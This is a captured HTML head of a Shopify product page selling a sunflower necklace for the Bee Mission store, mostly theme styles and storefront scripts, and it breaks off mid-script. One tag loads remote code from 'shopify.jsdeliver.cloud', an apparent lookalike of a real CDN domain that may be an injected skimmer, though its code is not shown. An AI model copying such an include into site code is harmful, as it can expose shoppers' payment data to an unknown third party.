

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beemission.com/products/sunflower-necklace
body_size: 53821
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://beemission.com/products/sunflower-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]"></script>
    <script src="//beemission.com/cdn/shop/t/42/assets/secondary.js?v=108993274826804459091714246297" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//beemission.com/cdn/shop/files/Bee_icon_gradient_tarnsparent_background_0.75x-8.png?crop=center&height=32&v=1714593037&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      &quot;You Are My Sunshine&quot; Sunflower Necklace
 &ndash; Bee Mission</title>

    
      <meta name="description" content="Did you know that Sunflowers are one of many flowers that carry and provide vital nutrients that are extremely helpful for keeping bees alive? This incredibly unique necklace serves as a symbol of strength, health, happiness, vitality and prosperity, making it the perfect gift for the sunshine in your life!  Our “You A">
    

    

<meta property="og:site_name" content="Bee Mission">
<meta property="og:url" content="https://beemission.com/products/sunflower-necklace">
<meta property="og:title" content="&quot;You Are My Sunshine&quot; Sunflower Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="Did you know that Sunflowers are one of many flowers that carry and provide vital nutrients that are extremely helpful for keeping bees alive? This incredibly unique necklace serves as a symbol of strength, health, happiness, vitality and prosperity, making it the perfect gift for the sunshine in your life!  Our “You A"><meta property="og:image" content="http://beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107">
  <meta property="og:image:secure_url" content="https://beemission.com/cdn/shop/files/A4360EDE-EAA2-4E11-9351-A339DA4F2D4B.jpg?v=1727715107">
  <meta property="og:image:width" content="2124">
  <meta property="og:image:height" content="3187"><meta property="og:price:amount" content="24.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="&quot;You Are My Sunshine&quot; Sunflower Necklace">
<meta name="twitter:description" content="Did you know that Sunflowers are one of many flowers that carry and provide vital nutrients that are extremely helpful for keeping bees alive? This incredibly unique necklace serves as a symbol of strength, health, happiness, vitality and prosperity, making it the perfect gift for the sunshine in your life!  Our “You A">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hGslxNOV07HcFeJTp-lKdbMnjYN3pcxLLZ7_3O1tTdI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1756463165/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="efe2672ee735c5b9a9e47aaa84605d3d">
<meta id="in-context-paypal-metadata" data-shop-id="1756463165" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://beemission.com/products/sunflower-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1756463165" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1756463165,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1756463165","merchantName":"Bee Mission","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Bee Mission","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"efe2672ee735c5b9a9e47aaa84605d3d","betas":["rich-media-storefront-analytics"],"domain":"beemission.com","predictiveSearch":true,"shopId":1756463165,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "save-the-bees-project.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro","id":128394035261,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "beemission.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//beemission.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=save-the-bees-project.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=U2E4b284RlZNd25rQkhySWZRQ1F5QT09\u0026shop=save-the-bees-project.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1756463165,"offset":-18000,"reqid":"332e0044-682d-4aeb-ae9b-ee125917336a-1768929324","pageurl":"beemission.com\/products\/sunflower-necklace","u":"953f2ef3b2f4","p":"product","rtyp":"product","rid":4532798980157};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//beemission.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//beemission.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://beemission.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://beemission.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//beemission.com/cdn/shop/t/42/compiled_assets/scripts.js?v=14681"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//beemission.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//beemission.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beemission.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//beemission.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//beemission.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//beemission.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//beemission.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//beemission.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beemission.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//beemission.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 246, 140, 31;
        --color-base-accent-2: 24, 193, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f68c1f;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//beemission.com/cdn/shop/t/42/assets/base.css?v=112326786937645256911714246297" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//beemission.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//beemission.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//beemission.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821714246297"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = ['adspy.com', '0refer.com', 'spybadao.com', 'spypro.io', 'pipiads.com', 'shophunter.io', 'shophunter.com', 'dropship.io'];
